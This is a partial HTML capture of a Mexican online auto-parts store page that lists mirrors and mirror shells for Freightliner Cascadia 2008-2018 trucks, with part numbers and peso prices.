                                            <span itemprop="name">CASCADIA</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://suremparts.com/223-freightliner-cascadia-espejo">
                                            <span itemprop="name">ESPEJO</span>
                                        </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
    <h1 class="h1 page-title"><span>ESPEJO</span></h1>

    

    
    

        <section id="products">
                            
                    <div id="">
                        <div id="js-active-search-filters" class="hide">
    </div>

                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                                    <div class="col col-auto facated-toggler hidden-md-up">
                    <div class="filter-button">
                        <button id="search_filter_toggler" class="btn btn-secondary">
                            <i class="fa fa-filter" aria-hidden="true"></i> Filtrar
                        </button>
                    </div>
                </div>
                    
                                                                        
                <div class="col view-switcher hidden-sm-down">
            <a href="https://suremparts.com/223-freightliner-cascadia-espejo?page=1&productListView=grid" class="current js-search-link" data-button-action="change-list-view" data-view="grid"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://suremparts.com/223-freightliner-cascadia-espejo?page=1&productListView=list" class=" js-search-link" data-button-action="change-list-view" data-view="list"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
        
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-17 de 17 artículo(s)
            </span>
                
                    <div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
       <span class="select-title-name">nombre A-Z</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://suremparts.com/223-freightliner-cascadia-espejo?order=product.position.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Relevancia
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://suremparts.com/223-freightliner-cascadia-espejo?order=product.name.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                nombre A-Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://suremparts.com/223-freightliner-cascadia-espejo?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                nombre Z-A
            </a>
                                <a
                    rel="nofollow"
                    href="https://suremparts.com/223-freightliner-cascadia-espejo?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                precio bajo a más alto
            </a>
                                <a
                    rel="nofollow"
                    href="https://suremparts.com/223-freightliner-cascadia-espejo?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                precio alto a más bajo
            </a>
            </div>
</div>

<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        17
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>

    <div class="dropdown-menu">
        <a
                rel="nofollow"
                href="https://suremparts.com/223-freightliner-cascadia-espejo?order=product.name.asc&resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href="https://suremparts.com/223-freightliner-cascadia-espejo?order=product.name.asc&resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href="https://suremparts.com/223-freightliner-cascadia-espejo?order=product.name.asc&resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>
        </div>
</div>
                
            </div>
            </div>
</div>

                    
                </div>
                                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="3040"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/3040-concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-izquierdo.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/9598-home_default/concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-izquierdo.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://suremparts.com/9598-thickbox_default/concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-izquierdo.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/3040-concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-izquierdo.html">Concha De Espejo Cofre Freightliner Cascadia 2008-2018 Negro Derecho</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">H-19608-R</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="828.58">$828.58</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Concha Espejo Cofre Fr Cascadia 08-18 Negro Der




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=3040&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="3040">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="3039"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/3039-concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-izquierdo.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/9597-home_default/concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-izquierdo.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://suremparts.com/9597-thickbox_default/concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-izquierdo.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/3039-concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-izquierdo.html">Concha De Espejo Cofre Freightliner Cascadia 2008-2018 Negro Izquierdo</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">H-19608-L</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="828.58">$828.58</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Concha Espejo Cofre Fr Cascadia 08-18 Negro Izq




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=3039&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="3039">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="1839"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/1839-Concha-Espejo-Cascadia-Freigthliner-2008-2018-Negra-Izquierdo.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/8987-home_default/Concha-Espejo-Cascadia-Freigthliner-2008-2018-Negra-Izquierdo.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://suremparts.com/8987-thickbox_default/Concha-Espejo-Cascadia-Freigthliner-2008-2018-Negra-Izquierdo.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/1839-Concha-Espejo-Cascadia-Freigthliner-2008-2018-Negra-Izquierdo.html">Concha Espejo Freightliner Cascadia 2008-2018 Negra Izquierdo</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">H-15699-L</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="872.76">$872.76</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Concha Espejo Fr Cascadia 08-18 Negra Izq




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=1839&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="1839">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="2100"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/2100-Concha-Espejo-Cascadia-Freigthliner-2008-2018-Negra-Derecho.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/8988-home_default/Concha-Espejo-Cascadia-Freigthliner-2008-2018-Negra-Derecho.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://suremparts.com/8988-thickbox_default/Concha-Espejo-Cascadia-Freigthliner-2008-2018-Negra-Derecho.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/2100-Concha-Espejo-Cascadia-Freigthliner-2008-2018-Negra-Derecho.html">Concha Espejo Freigthliner Cascadia 2008-2018 Negra Derecho</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">H-15699-R</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="872.76">$872.76</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Concha Espejo Fr Cascadia 08-18 Negra Der




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=2100&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="2100">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="3026"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/3026-concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-izquierdo.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/9579-home_default/concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-izquierdo.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://suremparts.com/9579-thickbox_default/concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-izquierdo.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/3026-concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-izquierdo.html">Concha Espejo Lateral Freightliner Cascadia 2008-2018 Cromada Derecho</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">H-18652-R</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="1215.24">$1,215.24</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Concha Espejo Lateral Fr Cascadia 08-18 Cromada Der




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=3026&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="3026">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="3025"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/3025-concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-izquierdo.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/9577-home_default/concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-izquierdo.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://suremparts.com/9577-thickbox_default/concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-izquierdo.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/3025-concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-izquierdo.html">Concha Espejo Lateral Freightliner Cascadia 2008-2018 Cromada...</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">H-18652-L</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="1215.24">$1,215.24</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Concha Espejo Lateral Fr Cascadia 08-18 Cromada Izq




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=3025&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="3025">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="2127"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/2127-Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Cromado-Derecho.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/7413-home_default/Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Cromado-Derecho.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://suremparts.com/7413-thickbox_default/Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Cromado-Derecho.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/2127-Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Cromado-Derecho.html">Espejo De Cofre Freightliner Cascadia 2008-2018 Manual Cromado Derecho</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">H-18618-R</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="1480.38">$1,480.38</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Espejo De Cofre Fr Cascadia 08-18 Manual Cromado Der




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=2127&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="2127">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="2007"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/2007-Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Cromado-Izquierdo.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/7169-home_default/Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Cromado-Izquierdo.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="ESPEJO DE COFRE PARA FREIGHTLINER CASCADIA 08-18 MANUAL CROMADO DERECHO"
                        data-full-size-image-url="https://suremparts.com/7169-thickbox_default/Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Cromado-Izquierdo.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/2007-Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Cromado-Izquierdo.html">Espejo De Cofre Freightliner Cascadia 2008-2018 Manual Cromado...</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">H-18618-L</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="1480.38">$1,480.38</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Espejo De Cofre Fr Cascadia 08-18 Manual Cromado Izq




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=2007&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="2007">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="1984"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/1984-Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Negro-Derecho.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/9810-home_default/Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Negro-Derecho.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://suremparts.com/9810-thickbox_default/Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Negro-Derecho.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
